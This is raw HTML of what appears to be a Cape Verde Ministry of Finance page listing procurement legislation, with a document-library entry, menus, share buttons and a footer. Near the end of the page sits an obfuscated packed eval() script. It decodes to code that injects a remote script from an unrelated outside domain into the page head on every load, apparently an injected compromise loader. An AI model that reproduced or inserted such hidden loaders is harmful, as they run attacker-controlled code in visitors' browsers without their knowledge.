		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146550/Resolu%C3%A7%C3%A3o-Lei-de-moderniza%C3%A7%C3%A3o.pdf/cf053039-a1cc-d23d-3c1d-f1dd81cfcc00?version=1.0&t=1553861650988&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550" title="Resolução-Lei-de-modernização.pdf" > Resolução-Lei-de-modernização.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=2r1hmno8" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=2r1hmno8" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=2r1hmno8" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769549494503"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
